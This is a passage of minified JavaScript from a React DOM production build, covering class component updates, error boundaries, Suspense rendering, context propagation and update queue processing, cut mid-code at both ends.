l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=xd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Rd(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function Nd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Hd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),nh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),nh(l,c,f)),!1}throw Error(b(435,u.tag))}return nh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==ad&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==ad&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=Nd(l.stateNode,c,f),Ld(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=Nd(u.stateNode,c,l),Ld(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Hd(f,l,u,c),Ld(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=pd(l,a,u,m,s,f),v=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&v&&ld(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!Bd(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,Bd(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return jd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?od(a,m):rd(),sd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),od(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),rd(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=hd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),rd(),sd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function jd(l,a,u,c,f){return tc(a),u=pd(l,a,u,c,void 0,f),c=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=gd(a,c,u,f),Xo(l),c=vd(),l!==null&&!Dl?(bd(l,a,s),Wl(l,a,s)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Gd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function _d(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function Bd(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Yd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return _d(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!Bd(l,u)&&(a.flags&128)===0)return Dl=!1,Yd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=jd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return jd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,rh(f,s)?c=null:m!==null&&rh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=pd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return _d(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=hd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Gd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Gd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Gd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),td(l,null,u),a}return ed(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Ld(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var 